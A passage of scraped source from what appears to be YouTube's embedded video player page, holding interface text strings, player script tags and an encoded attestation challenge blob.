filters","HOME":"Home","INVALID_RESPONSE_RECEIVED":"Invalid response received.","LIBRARY":"Library","LISTENING":"Listening...","LOADING":"Loading...","LONG_PRESS_MIC_TO_SPEAK":"Long press mic_icon_placeholder to speak","LOOP":"Loop","MENU_DESKTOP":"Desktop","MENU_EXIT":"Exit","MENU_FEEDBACK":"Feedback","MENU_HELP":"Help","MENU_IMPRESSUM":"Imprint","MENU_PLAYER_SETTINGS":"Playback Settings","MENU_REPORT_A_PROBLEM":"Report a problem with YouTube","MENU_SEND_FEEDBACK":"Send feedback","MENU_SETTINGS":"Settings","MENU_SIGN_IN":"Sign In","MENU_TERMS":"Privacy \u0026 Terms","MENU_TITLE":"Menu","MENU_YOUR_DATA":"Your data in YouTube","MMG_CONFIRMATION":"Your choice has been saved. You can change this setting anytime in My Ad Center.","MMG_CONSENT_RECORD_ERROR":"Something went wrong and your choice was not saved","MORE":"More","MORE_INFO":"More info","MORE_OPTIONS":"More options","MUTE_VOLUME":"Mute","NEW_PLAYLIST":"New playlist","NEXT_VIDEO":"Next video","NOTIFICATION_ERROR_MESSAGE":"Something went wrong, please try again.","NOT_FOUND_CTA":"Browse Videos","NOT_FOUND_MESSAGE":"Please search for something else, or browse your Home feed.","NOT_FOUND_TITLE":"This page isn\u0027t available","NO_DOWNLOADS":"No downloads","NO_MIC_INPUT":"Didn\u0027t hear that. Try speaking again.","OFFLINE_CHECK_CONNECTION":"You\u0027re offline. Check your connection.","OOPS_MESSAGE":"Oops! Something went wrong.","OPEN_APP":"Open App","OPEN_YOUTUBE":"Open the app","PAUSE":"Pause","PLAY":"Play","PLAYBACK_SPEED_X":"${speed_rate_placeholder}x","PLAYER_CAPTION":"Captions","PLAYER_CAPTION_OFF":"Off","PLAYER_CAPTION_ON":"On","PLAYER_DOUBLE_SPEED_USER_EDU":"2x","PLAYER_DOUBLE_TAP_TO_SEEK":"Double tap left or right to skip 10 seconds","PLAYER_DOUBLE_TAP_TO_SHOW_OR_HIDE_PLAYER_CONTROLS":"Double tap to show or hide player controls","PLAYER_EXIT_FULLSCREEN":"Exit full screen","PLAYER_FASTFORWARD_SECONDS":"Fast forward $seconds_placeholder seconds","PLAYER_FULLSCREEN":"Enter full screen","PLAYER_LIVE_LABEL":"Live","PLAYER_LIVE_NOW":"Live now","PLAYER_MINIMIZE":"Minimize","PLAYER_NEXT":"Next video","PLAYER_PAUSE":"Pause video","PLAYER_PLAY":"Play video","PLAYER_PREMIERE_LABEL":"Premiere","PLAYER_PREVIOUS":"Previous video","PLAYER_PROGRESS_BAR":"Seek slider","PLAYER_QUALITY":"Quality","PLAYER_QUALITY_AUTO":"Auto","PLAYER_REPLAY":"Replay Video","PLAYER_REWIND_SECONDS":"Rewind $seconds_placeholder seconds","PLAYER_SECONDS":"$seconds_placeholder seconds","PLAYER_SPEED":"Speed","PLAYER_SPEEDUP_USER_EDU":"Playing at speed_rate_placeholderx speed","PLAYER_SPEED_DECREASE":"Decrease playback speed","PLAYER_SPEED_INCREASE":"Increase playback speed","PLAYER_SPEED_NORMAL":"Normal","PLAYER_SPEED_RECENT":"Recent","PLAYER_TIME_DURATION":"Time duration","PLAYER_TIME_ELAPSED":"Time elapsed","PLAYLIST_CURRENT_VIDEO_INDEX":"${current_video_index} of ${last_index}.","PLAYLIST_DESCRIPTION_INVALID_CHARACTERS":"Playlist description can\u0027t use \u003c or \u003e","PLAYLIST_MIX_DETAILED_LONG_BYLINE":"Mixes are playlists YouTube makes for you","PLAYLIST_NAME_INVALID_CHARACTERS":"Playlist title can\u0027t use \u003c or \u003e","PLAYLIST_NAME_MISSING":"Playlist title required.","PLAYLIST_NAME_TOO_LONG":"Playlist title is too long.","PLAYLIST_PANEL_END_OF_PLAYLIST":"End of Playlist","PLAYLIST_PANEL_NEXT":"Next:","PLAYLIST_PANEL_UNLISTED_PLAYLIST":"Unlisted Playlist","PLAYLIST_TEXT_INPUT_CHAR_COUNT":"current_count_placeholder of max_count_placeholder characters used","PLAY_ALL":"Play all","PLEASE_FIX_ERRORS":"Please fix errors and try again.","PREMIUM_BADGE_LABEL":"Premium","PREVIOUS_VIDEO":"Previous video","PRIVACY_POLICY":"Privacy Policy","RELOAD":"Reload","REPLIES_SHOW_MORE":"Show more replies","REQUIRED_LABEL":"Required","SAVE_PLAYLIST":"Save","SCRUB_SLIDE_USER_EDU":"Slide left or right to seek","SEARCH":"Search","SEARCH_APPEND_LABEL":"Append suggestion to search field","SEARCH_CHANNEL":"Search channel","SEARCH_CLEAR_LABEL":"Clear current search text","SEARCH_ENTITY_SUGGESTION_ALBUM":"Album by ${artist}","SEARCH_ENTITY_SUGGESTION_ALBUM_NO_ARTIST":"Album","SEARCH_ENTITY_SUGGESTION_MOVIE":"Movie","SEARCH_ENTITY_SUGGESTION_SONG":"Song by ${artist}","SEARCH_ENTITY_SUGGESTION_SONG_NO_ARTIST":"Song","SEARCH_ENTITY_SUGGESTION_TV_SHOW":"TV show","SEARCH_FILTERS_LABEL":"Search filters","SEARCH_LABEL":"Search YouTube","SEARCH_PPP_PLACEHOLDER_TEXT":"Search paid product placement videos","SEEK_SLIDER":"Seek slider","SETTINGS_LABEL":"Settings","SETTINGS_MIC_PERMISSION":"Please allow microphone permission in device settings.","SET_PLAYBACK_SPEED_X":"${speed_rate_placeholder}x speed","SHORTS_TAB_LABEL":"Shorts","SHOW_LESS":"Show less","SHOW_MORE":"Show more","SHOW_PLAYER_CONTROLS":"Show player controls","SHOW_PLAYLIST_VIDEOS":"Show playlist videos","SHOW_SEARCH_FILTERS_LABEL":"Show search filters","SIGN_IN_LABEL":"Sign in","SIGN_IN_ON_WEB":"Sign in on web","STABLE_VOLUME":"Stable volume","STABLE_VOLUME_OFF":"Stable volume off","STABLE_VOLUME_ON":"Stable volume on","STATS_FOR_NERDS":"Stats For Nerds","SUGGESTION_DISMISSED_LABEL":"Suggestion Removed","SUGGESTION_DISMISS_IN_SETTINGS_LABEL":"Remove in settings","SUGGESTION_DISMISS_LABEL":"Remove","SUGGESTION_NEW_VIDEOS_TEXT":"New videos","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_BUTTON_LABEL":"Visit source","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_DESCRIPTION":"Visit image source website?","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_TITLE":"Image source","SUGGESTION_THUMBNAIL_ATTRIBUTION_LABEL":"View image source","SUGGESTION_THUMBNAIL_LABEL":"Image for suggestion","TERMS_OF_SERVICE":"Terms of Service","TIMESTAMP_MINUTES":"timestamp minutes required","TIMESTAMP_SECONDS":"timestamp seconds required","TOGGLE_OFF":"Off","TOGGLE_ON":"On","TRENDING":"Trending","TROUBLESHOOT_PLAYBACK_ISSUE":"Troubleshoot playback issue","TRY_AGAIN_LATER":"Something went wrong. Please try again later.","TRY_AGAIN_MIC_PERMISSION":"Please try again and allow microphone permission.","TURN_OFF_AUTOPLAY_CONFIRM_BUTTON_TITLE":"Turn off","TURN_OFF_AUTOPLAY_DIALOG_DESCRIPTION":"When autoplay is off, a suggested video will not automatically play next","TURN_OFF_AUTOPLAY_DIALOG_TITLE":"Turn off autoplay?","UNMUTE_VOLUME":"Unmute","VIDEOS":"{videos,plural, \u003d0{0 videos}\u003d1{1 video}other{# videos}}","VIDEO_LINK_LABEL":"Video link","WATCHED":"Watched","__lang__":"en"});</script><script src="/s/embeds/7f51e957/www-embed-player-pc-es6.vflset/www-embed-player-pc-es6.js" name="embed_client" id="base-js" nonce="Odu36Vwtp5dL6WqZRh01XQ"></script><script src="/s/player/c9168c90/player_embed.vflset/en_US/base.js" name="player/base" nonce="Odu36Vwtp5dL6WqZRh01XQ"></script><script nonce="Odu36Vwtp5dL6WqZRh01XQ">writeEmbed();</script><script nonce="Odu36Vwtp5dL6WqZRh01XQ">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x222.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x4850399c80c4d0e7\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x222.20260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d,\x22webResponseContextExtensionData\x22:\x7b\x22hasDecorated\x22:true\x7d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769276511\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3duqjNPcF06Xej81WViJdw0lS5tpx7n3m5KHEVXJBocp4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22Lcgr56JiAD2OVBbgCCfx9BACVyrJx43a81ahOlM41Ly9q4N86dywEdQgbrz3mViB6SZ8ACBoGOpouQKOh6o1tE6hffDy8nuFI4pYTuml6duSIcmcB4U3EbRGYcIDD21874WHipQlsyebZN3UC2dR208mqT0B9BVx36Z7YsbuBq5eeagkxG\/QUTTLLT7NgnL2\/nBvn\/KxqCPm1M4kHniQ5Xal4\/aBIsxPnTJ\/Wqi21D89Ry7hNvdqyaSHtKm5JlJKZDaH+RI8HEEMTaPcUjVPoNgUzYmaiIT2wDiFjHW5jKJC2M5N6yJVeo2wP44Dwjdcy5FnvFOZuv6maZiuq\/qDEDfPMoWIPcPICjEYqJYpecLi9RHmQ198VaVdzXPdWXeCoazwyjLVouKsD+HRp0Bp3ym9DyrA0SzJjiV2AYQbL7DTpLc6\/dZT2femFj6\/mCTWzJ8cD+BOQ+3cWyian0t0qyklhkF\/XNeeXqJdwK3y0BVfQtEusTyq9mJEdIDduwSvmkrFriPII916ThOQjuvgTirZfddBL5f0KRUBcrZNyIr8sum0n1OY7Ox5IIeEHBnaxE9tHXKvQlUdZoEJVswUTJ7rrCD07nKbAFPBGJRfrmnXgrNueK6LsUEm3NmL2a\/l0IbA4L\/VF0VaOKFUHLZkZHRECRXXkZ\/csE4jn\/kE0pxunR\/26EnZEfi5\/thU12etAuW\/jFzwaqrfIZoyab3ShHxMnwdhwFW2RtwEE2KreUkL6sCgUnPX5FXH5vaK7fKAgRUZ\/WRnn3tvXpzhdRZWHuDMGEkdmBy\/HgATK+u\/TlDJrOizjsJWAFNaphCp7F5IALht6i9bDErxvPqb0J16US90xWrU5pB0xpU7B0b\/dSr+\/1HW+OtjZ3c6+HtDvOdHkB3EaIamXejq3T5W1ACAn2L8IkwqU91H9PTAwjvi\/IYYDjW4WaVccxPp1MR92IAFo51GN1IcZEypJ\/Zhoni+UI7d73zt+6SZtpgwyv97rgpXMwxP2qWGCr8w1FBNSXeElmzDEg7uSPWJQrw559jt49q3TUG1AEoJs4JB3bB0wN01Zhxx8rtPNDAF7f\/OU\/76SWClZKEPfvV1\/taNHMX\/Bwsakxq1C+No7DHVBL7QB60uU2yeMRD6cOh+vEhSUgT7xl6K6FQ3noPjla3YDMun6ljKgPnwszddVKftAVJrghjtDCuBoSJBtclgOWG7wkDxPl8XmTc64Q3hyr+nVPu\/0H+tqXTG9ZE11VrqvUJ7NaSvtdpdw8WNt\/J90HKIc+Yi6ZJ1CpBqeV78m2YHxPX3jmb\/acjysgeoTCS27OoJ2w8xk+XSqhHLgyhFXc9pDvtYc8v9xxBoMb1KCus8YQuK6mA1wm74j4mrhOImY1V4oc4WPJX0ZEL2zuzF6JZqjadLIj0nIWLYyMOPaJ3ZLm9j5iXcTUEKRfPLrEGYlAxfIl2FbqDVwl\/600yuhbadMDC1m8\/jdKRbdfXNzscCmt11JOeJcQgXyqEBssYWBUWACWfvq1hWMzRyqql6EtGVMvZU9CCmgVHDbBDVnY9B6g1SHhRLy5T+3rALg3ipUGCksS0TnmnczezFMc4q78RqMCXGpPBmSxlo38FRSqiaqlk5tGr3shKryT78\/YqoWbj+foblIXWLw8AausCtwI+eU67qUJbBBynkmcSUKsbEiMssPD7ReGkHKVdDrJ2pimGEJozOU329TFUdHF1sam4g\/DgVreX8j6ajqnwQ2hCqdrlvmwsh\/gAYAmw+yefmRIlBisikH64Zz40140M4u4K1q1G8nOJzAGNVWP+WFZH2CGjR8fEP0RYAy3CzEod8FzxYPybi+Lz4eZFgByUnWJYrabjlHZqDW2j5Gj3aab+cgN5TNgqOq1tgkkKBiKG\/4QPKdm72vHlha4K+1+FIDKdOJFruere0LbzO\/eIMpK8ZvBNyyftLVCQPcN8dQKx5jzw\/jF8un11wO\/JO8Cy+tLw3eH7cHW7caqPaqSlxh4RnzmGObnuCrY8xR\/0PEyjMTmM52kWlsDIzlVO1a4qNPy8nqKvn57n+NJHVk8Rqz3vx\/p2Jxhad2Y0cNb\/bEljot9GUlP9U+78DWZ6Md8yRhaB1kKT6U3qc9VwYoqbwFRlmP05Yn9NnWl6lHcgO5bhvCEaUwj3V0bH\/[base64]\/fH8lSAWDh3S82ECPtAhwky8f9qp1b4CRVZq\/cVmI+0eZgKiTtF8eJsDvhsgq5pV2rc4neSzLU3Z1c43ucD2v6FSPUHatDGKCBdPWfGOXsv59HHbW4sf3dVkI1nnqqzQSzP7HYsAvQEWmGKhydWNfEGxoONMlEq2bj2+8G0MR+86fFht68o9GLNAk8sI5kPA7H02QC4IXwt7\/lDs+xWLPOMmKqd+d0a5R8boUxQYawbNJpYsWCcG3f1ylUAg5D7vdp5BkHjWQlS+CztxK61xm\/bGPwbHZU9yWDxpugo\/wmh\/ak\/KLrCmvtgmQIAiYwcBGe6Me9jENUzpFL2c1QMhlVZ5jltkP7sOKN5BfiLKySnIOyZ1iPTM\/oLvQ2VCPfRpuaRIFt66j+Bip5MyZeWG2XvrLoaBJNhtqH2Q996zfC+uhaeg54wkjNx0IxCIa3qI4BW2eGmjQk6OHAjG8B0bS9mzaZ83l4kRFJYVUo6w\/0pZHq3QakN91s8X+PtDFonbFt4E3oZDP6UPjiieY4FCtC15AqyB2DgJkleML73DNau\/XXWAT76AvoSweX2Fi3\/BMwRHRYeBI23LpUgWN4cE1GutOdXvXifVkTeTkEauHlQYLvwYtAiSSxmJ7IL822JUOBVYb8N1DQuwvgyEjznBazdvHmMAN2u6zRRG3JxnjmM0zknShzS\/2tE+ojGmyYfPDNNFHB8zHCe17iboN7wPYq4Tn2hwc85jkR8liIrPO9CLfy4bQBTMo\/p2BHrCrouyTWYDhQ80cs6Gmy2DefJN45cYMv0hBTIjPEB3yOd8AdquIB7N2wlLy8eawPQGt49XaIZu+htKbxhqo1eQtuxgRDCrUEHerjlVwmvo7lbcur2g9BUwzWgYj8ma71lCojoWrnXlE7FULffMx+qH3tk+SwKtR4JQnYyRlQ7PUJpF+53dxNI\/vrhPc\/qPQbanaayAv++G4BAZfpz7BJ\/GqpgVYORbFvTEWVm6uBSpXxJhnIN3jazTtlKWhyf4mtkRHmJNxdOKsV+JvT2MXPlNOuYvgupdeDSHGz0zMD\/EabSIIFoWYFhjG6o9iC2LIVa9N4DbixIP2+KnqrFOf6ifDNRqp6CJzntnI+AGn2tpCu5qjP33+Khq\/FvV6lMsDjAZ7By\/Dj6BNr7mbxnEzn0lu3dzuDBOS11MyHTPBFuXY0vn6kqmlKeBIcVOYCOB\/WCWAR6Fh+rmm7JpBta4nx6WAMGGOj\/3e0KsL79\/tYw+qL\/B\/xp8QNzaejCTN4rE0HhVj5rgwW2PwCgTbTcvc6ig90evzDmPU7ddrx\/K\/pIvtt3nJwttoy84Eg6sLgwftcZKf0xjg8R+MAnA9YhSqKM1Umxq4X5p\/HQ\/jOYsfcsTzWkv31flxfeA7mh3jqaQUf6ZvtdDhqdYj9mHAeEdUKTKZhEA479wADcYW4tBri0C5qvCq9wUrayXJL5Xyp2pFNjZ6LEvXGFcCTvCktHz3mCmw2+wa\/Tp\/QDKKjlOl\/0dPRT08iBuhNifSjHskUGr9JPa5XmNfhn9XRih8amNtmkGPRMUZ\/YaTErgEgvRmmZGa5XETBV5VNGSnYymj1UVASALsfe77+Cg0x2UQD3wSwyPpuo76BKhONM5ADgfs3\/LoRoAF7oV\/MhrwebiJvlr7NevLdhHnxf2apaSpkgoMDeZ7xfL1HN41HGIUeUzFIGb+iOAS2T3xbOiwhFN7yew9FeMmDd1qSIORrL\/60AI6bJcH45JX3uhymX9IstpMcaNqWP7iwIxC\/oW0YwACMNFUvcUlLx8Uaowi02OOn4RoHqzlcOuefwC3\/7zStA+FKJ11c4okpu1YMfea\/Xfq6WwjrE9d+6tdRicwKXjH+KlnpovOnM+AazTu49BkNIYbVu+\/gBHtXYj88SXTT2cMlqLN8ZSY6wxY9BdprTIFbMT239uFYtDvYhBjKyxRQZzduvmHLDOXase8vGY9\/G6oOkJW5Lmt8sb7z42AYkmo0B8RJUoC+id86SAzNWBdfIX8jhWSv6rhikPZzihAOeNQYqVEp62PQN1NnU6SqUXnKA2FbT4tFZvVnZTjcYAts4pWSdPB43aKtdmsuShKXYkeJMlHLTaHLJmG+h3JjZkDBIUoQhZQxg+foJoc\/KHkwtCjqF0RO5x90NMFXY4qLj4LtjmfEmZpWgja4nDb\/T3y\/[base64]\/+ogPCKAUtz8q0s2pwNlLMcvXrtelWAAIO59K9RY0KkNVMvXRVwGwfd9P+wlrY3oZiBjU79Oh7zHtku\/\/uiVZht5wyJKL8+901wcyJlMhGBT5n8VepXJbLxTjf4Hha7tI6l8KMYc6nyq06WSGj\/yvhpGoQPcmoASBR7MJgdufCL8Ww2jKn1dvngftWQ5yBrUpqTS7kQn4HlA1VFlmjqrlwonb7KpXmlo8Jq0Yv98Ib+e\/[base64]\/yxXnV7WsLXFWyeyS9LMzvppMb0sG5BuD63Npa4GMjyXJCtwF7+Bw63E1RZIDl\/iv4JEYW+Ud9\/IzTVaid+rSja\/uPEfR37gYlcn8tg+peJ3QdT2RyE2qHol235q9ibtdxGaVBLZw85vllH+HssJk7uAxE2GMv+23\/8lk5dFuYFjgj9X9lMzJeFVPt8hYGEK8U\/gThlGptqDnC2uHVBGO\/sp82sVXX5T0w7RNowfmlKh+5JMzdzsAJFsSIiYc58s6H1csehebkqNx8wQN0jy9tf\/Gkw8tfwe8jD6oII1etdmY\/zgK6so1n7yPB04SGdNJ\/jI6CSLQ5WDtYsbWgPrEIOS\/kSghTUf2XA+Ulu4e4ZBE2kSJbp6kaA+LyT6I0+hEDhSiXc3S90EfRu1LmvlS0HIStMuWFJeKIIbf4NxWqNeg7zKNOxicSUmjL6KEKGrA\/6eKIoFU6ZDPTgBTr2Yr7j9xBeD2ULpzREpMq0zoh6eCnh2Oh4BQ4EQJdt3WCaaSrUKVKFUWs0G1OJvqpptvzHi7hVSB6KrHkvPYUterG7ZhYZPFEsbZWyA+imPA24vptwVLjikV1EyGSQ0hGEApvgOsxlx9iIX4fReI0Y21U3aeJRqTzoDpSXx\/8EnFLBc6JcbY4A\/2PyN2hB3BwTy061gHL\/lyQ7ztf8LPac42puUjgBApn8zxWjzqjdEGSbjxno0UH+hZ\/7E8bc\/9TAMgRkQLSSvMvTzw2gmm0TpqM6DM73X7+G6d9LldJETaI2vS1LieM+ob1kZhrKRodL\/j2e9lNdATrUg+ytv\/0NOqYAbK6nOwyvwYcHiLJq+xaZzCGtrZmZx1F1Q\/UvFqF+Oel6H7FdP3tIyIRtAQzpjpH4geqlg43z6TCQ7V3xZQcZc8OOkzLp0z3IMFHawgsOHK3l3aJPV5tVOyhZqbBr1te2mzjQO+O5Mr3u3BAZx\/MyQUzAWUQXd8UHFmLghqMCttZD+zIuXTPy3llZ+IhWIwb+hZ+5V+nKOhmYCnTDXPoy+lypQ4kiS+tF3BhOhxnDVQcCGl51eAkKjq8KpZq6bWKsTjfy20WL\/CY91ryvglUAyPbLbMq8S6nsPx6L0DKZ1YDPHnpwtwXVWHGm7pDs\/Tg1a7Ky9qwUyfBH\/rwh7ZrJ7vW8zoNcTZSHI\/sCDc47\/LCGguT0A4WPXNOtyPWoHGxB\/Wm7J7B2PRzqn7aTC2nPQpNx\/MDD4Bwr56eSeyTyDCrBAkStx8\/2u\/IJCvyS7S2iYHv2Bwp15KLh3G1Va4sgFrGiUlG1oS5T\/cmyQMtbJyln181mZG+rqwnAHepmoqF9fI4t2NJRwgfIrAvE4+nFD2HaaZozBOEfKEFMPdcBTHN8OnNk5hYGu\/gEvqEnCbLbZfc5KZSg2sYtjheJZXrUtkgeKgPrfdRdXErR0DtwUyWcdLCiebjAfsNtOTfx8ksoygwnmCKmIopKU6p21\/ydhDZxrsnxUKlFS0qv2DURc\/1oU1ZOoP9DXlA3TFjYGl5R3Z8L0Ef\/i7LQMiowTQIHi22sk3JR13yMAhfSuVVEAijeYGw8BSDKKC+ZhY+8pZnDGrvA\/pfpyLX\/FsHYMWuXhX6jun9PZu+uARgpwCXj\/Ad\/dZ\/bcC0hAjWnErT9fBWdnSjz1beo574TAhD4mjsM995aRdhhy4UJdWQ7WS0qfqqy427VsJmgsLGgHq0f09jtGOAGu+27gK5\/oKNlVVRfrJ+\/o+Mn7kR8aWHByEwCTq7gzB1PQBEvehhL8RPKX71jWzjs3Ww6uZPQxPrxtQInTy5ARl+DGb6+xS4mqiWXTqIErJb3uzNwSa+ImoGn3AbFgQEsiupspnbEmRZw\/DGeoN4IcVCf+XNG0N35AmMv2V7\/K9QNU\/[base64]\/XE0jhQYxIo\/w4NI9Ah4nABR40TbVdHnN+pHIu\/rjIOE+Z1Jf\/W3WOVbD5nZMnSQ7zNm7vUjqokvGrFywMHdQcD1rxNBpGVzyKSaA0P2PEPwSMhKGhGyISKqLGL1EEuxJyzzrmso8VFoTu902k4iaqVR1WK0GuALMFToop6E2mkfq8OIlERJT44JadA0Z+v\/hnreQ4ncEdx7K+kRKPtCxqEvnYc0IpbR+u2nHfhN3qPCll8NB0Nm\/a47ZKeIkVSe6t5RBSh9mINblgKlDZgkSTyAE0XtlLZSA2uiviZuUbeuscJbaNqvXOa7ousBr4dJQ0ar2QAjb9iilb9vwVKrt4dJTIlxKyFNVJIsqqNPe30dQ8x0ty9gN6QPB5CZZtbnM181d+5rWwbLMYljmYRB91lCm5e\/OzR9spK6vZqfNtNiB6mTODSwHSSnX6uGqIt9efzorYvcmW3Zp18e8vXfqvNKJNPOqwC20bZedbmLtt9ury8tkep63RVLp\/gz0eSAioiPp9SzbReRLLGnJB5C8FYfFQCij2R\/EGObCRFFlPoipj4s+tdbRsftVgVQaKWxf7WhosVBLXtvsMbvZy6NB5XqbZ5aZyVBH9DVwXbROjJjKGLDDXvRRAbrXrruFHM1G+ziULxGdOdrl4uWck8jywj3jcO5PuGDzcze7xXLL8MF4RfL+q\/d7JlHnq3CdVGx\/NH0hEUGsUoeewJ6o6UBwnNnRoWORiJ9xhbB7E50+ABjruQ+4jT3\/LWltv5tNNnaSBLhkc\/[base64]\/ElPqcTZZYf7TkbvjS79IriqPaSMwbI0zoo7t87QGkLr4BFsE5D8Ui9F+FE6FRCFiY6MQB6xSnvpIIhRbtVedxkpNjMwGnxEWHPI32jYmb480qZYfmJnS+ioqJJguHigZe2FT5\/A7qS+FEoryirVdMk5lmGM1UDk5DZ1gPQKmBk0vkmDOAyZ9351mamXwRsyEpwAVCGJjeIKc8+iQtCDfh6I1y4yZ9BjpPZl2\/NatbCctwGnozGWH1iAp6TPCm5uuCOpdL\/x5+xjcmD6TLsZopr+ROzAJT6+Yv5x1c4cPeoIuZ2g9e47GbP96orpSm9vLL9hGczrPJCCdcul9M3\/MrglElpxH+fp8d6rfU8OXb8LnfYREZbg+IFqynUxnHYGWrBGaKeKH6wjSDhTKQ6B3t5t6smv9VNzA9R8X9Atc7+UB3TCB882+nISfUXTecJ1k\/rnab39LNVzv6teewQbf+DZIQ6qOawUW4jwy4Q14xSCrM5AOAG+hQyMd\/YBKdnTF0X04pxFPRWJ5PEaK\/rK11icEZOrL\/A0MkzmTrwondqtAMd5b\/kZaVgqk7OdmAhFWYF2tefZAQEWPExCQBC5B9Rbwqxu04I3Jb2IrEU7MjB7Tqy2t0zNj4naz2Tm1pkdkDEsKF5iORmc4u8OcY0a+KDac4FYpJG21M+AAnn\/2vkdhDnkOr3FHegG2rir68M1DmdNyVtwopDQ2Kj8R4I9MBXl\/Hyv+2WdhLBrP4O9yFgg4km8R3pfbK1t3hcziGu4jXjBp59Prn4hmlpUbjOjEXRdRJx3w+CFBLETHdcs8SDTdZO\/Fh8ieb6pCmnIWwsFmkUialtfUH7FX6Wr6CSUwjbXv+nxdwKYUyl2s0gAnf42OnVzFWzit4\/7vH36qJrWTsj2er1OvGZDFCw5uiTCJfgYxRjHqb4i6gr+kmzNukc80Jomia63GoOvhK1QmANtke6t\/iff4J+UO0TKp27SdWx6Qwwju60YzVXbXcASMD3vyVbYhWip19XIqEQBFYAij+oJnq9WqDZ2yIyixxQNXT9FDZA0AC3pGVQZUzobsRul4l24Xx53WJ+9uB3hC8tJ+EGlgFEBkvH7QI23Kebb+L43uVlAyLYLaDQhVC\/c3XqsotYWC+lUVo47Z+ohc4\/BiRXitl93U4mGaRhXTDWvSZm4TQDkHsvhGUW0MpO2r3gvs+deSJaNUqyi\/krlmZvMBlo18uXUawIybj\/dGiX1rvAI4UpcCwc+QPFw5BQpz7zHooYmKHNCilFz9v81m\/+1yTdKjM0thiaZZ\/[base64]\/3ky2Bud4auBj\/ElyclR6RsW40URnclgLM9T2+2VAowhNNuJ7w73R3pKxAzMTIsL1fSKiiXHBAUQSlA9\/rxOTj\/acMPcA2d\/o4\/TTi8OSJyZQ2QwnUGpYvkAKtspZHXjVmPNOPL5IkiZSZ\/04xYRp\/E\/CzLpLafu7flZu07bPDCpLhyBKdvpNFdDeqquTpbjZbfSAn0M3EwlYRcx6VR9H+RPzlJ8FNmI6ohBglMw4wLPSOkSgGL\/4idkiw6RRWUBaHFPJaLf5K6i7M1mg1R4mzOhk\/gr8XlU9TK\/JlS0e\/[base64]\/yApe5uycMDp8hNNqnOw3MtosGDVHq9V64OeInBY4Jt3ojCZ87BUygZAGxBcZSkxm3FOieM4WDqWrTHhCB0s+ro3kAK6n1r6vbBC7w2KVPrLTVSXHanUdALMMR2CMkLfERkB+VAIKVn\/mvPz2kX7ZOm0KCXhooaPu8gRN55zpLx5cA45IG14isA+67+Wfhas8dE22bOrd28BekYQoceMMZ8QG1TIEDQ2tJZSQIFBsfLIIUkZZnL6hD51mjEnqU6Qd10mZ34QbzFvEeEJ\/9fXhCXgxmKsvIgaYdtkj9rxoxpXZVet9\/3iSMCpYuR10EoZfjSJL8u0mRp06DiRl8g\/BH60yceAzr9pahaSH0r3hnRg9Q2U3zqQygZS4NTbLTG8SoOpv\/jFBJd1HXzqs0\/7pXZIZvvX1rg3UXY8xfYXAT8rZKodPh\/ypt2tDuuYc2tAZaYSXbdT3TjPNxXgsP5Kc\/bcVFg1MRL0CD\/LMwDAQxbTPhEr1KYgf1LSulAYcotL5GsKVJllncqWtqz7AYWjrGVoBQwWAvZvq6tD5AEv962Ll5WrjkiHjmtuRn6Gy0UZkDT2rcJ2VbkeVGyeZN8GABxMRh89TXwbW4NHHwrM\/+aB8NnXsYngSm1X41\/Y175Cq0oMUahRgB3npE+FzS0bmkoIcrsc4Er1QIWnfJ\/sh7npV\/tbqvSTF6w94OYdKNKNs\/lXB3XMJKTCa+qznjYHOmHsZ9qYK+DK6PT9DEvAhPNl2x4CyXUEHPpbf5dZQXG8XFjvLBdQ6eh2AOFrsOitOkYMnRZRwJxFcnXfDvOrPX9cr5kTOswgp28uL+DqbRNYVa4zJNsJAS41oRUXxICT9p6OUY0RKq\/bbvWfV5TIjxzc9FuETqDVSYaHtmBpBQFem5kDo8IQ44lpFFN5ps66k8NJRaBG2HG2UgVLs18zxkQqbr3dJfLZN6uJpe\/I2XOA4JIHuelWnLvtJdtOAA5JKG5ateKVuE71Np01by4HfR5xdAGTtOS\/PQTzCZjiHUMKEZ3m5D2c4YFlYYZFoJkpWsyUIOBnu8FTLb7u293ulfvcJLPyWiYHaNQSb54KqvxdTWRe\/bpf6O3tfEizKXKXD\/jTiS4ppcmd4SMFPHYCpwu\/O1nbdWAehkUuKtR1aIphkL5CLtDlMUw4siXKwi042b7\/xFDXnnnh2LgEUUjsC0Cid4jvU\/[base64]\/\/d1pi57+EVuGg7bHf699DfQ4BFWdz\/gKoAvC8pD2tVUiUO4a2J21DCoOw\/VK+YoqQ78fMAbpa7U7D8pKm4SPm+X9\/lrgIW1rOX\/e1dEnTLHX4nTSEytpT6\/PB9fTFd+017\/+xXJGuSgke9JS8R8sRGEeFGyqOoHpZJdGZQ5526LUsNNFRk7HwWMvEczTsdery8GyL+bHj3GrH3jshDE